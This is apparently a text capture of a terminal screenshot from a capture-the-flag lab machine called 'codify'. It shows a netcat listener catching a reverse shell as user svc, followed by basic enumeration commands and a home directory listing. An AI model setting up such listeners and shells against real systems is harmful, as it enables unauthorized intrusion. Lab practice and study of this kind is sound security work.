 kali@kali: ~
kali@kali: ~ 167x39
┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.16.25] from (UNKNOWN) [10.10.11.239] 33682
bash: cannot set terminal process group (1257): Inappropriate ioctl for device
bash: no job control in this shell
svc@codify:~whoami
whoami
svc
svc@codify:~$ id
id
uid=1001(svc) gid=1001(svc) groups=1001(svc)
svc@codify:~$ pwd
pwd
/home/svc
svc@codify:~$ ls -la
ls -la
total 52
drwxr-x--- 7 svc    svc    4096 Jan  9 04:02 .
drwxr-xr-x 4 joshua joshua 4096 Sep 12 17:10 ..
lrwxrwxrwx 1 svc    svc       9 Sep 14 03:28 .bash_history -> /dev/null
-rw-r--r-- 1 svc    svc     220 Sep 12 17:10 .bash_logout
-rw-r--r-- 1 svc    svc    3771 Sep 12 17:10 .bashrc
drwx------ 2 svc    svc    4096 Sep 12 17:13 .cache
drwx------ 3 svc    svc    4096 Jan  8 17:15 .gnupg
drwxr-xr-x 3 svc    svc    4096 Jan  8 20:08 .local
drwxrwxr-x 5 svc    svc    4096 Jan  8 17:09 .pm2
-rw-r--r-- 1 svc    svc     807 Sep 12 17:10 .profile
-rw-r--r-- 1 svc    svc     280 Jan  9 03:27 shell.py
-rw------- 1 svc    svc     302 Jan  9 03:59 .sqlite_history
drwxr-xr-x 2 svc    svc    4096 Jan  9 03:53 .ssh
-rw-r--r-- 1 svc    svc      39 Sep 26 10:00 .vimrc
svc@codify:~$
[codify-0]0:vpn- 1:main*Z "kali" 07:38 09-Jan-24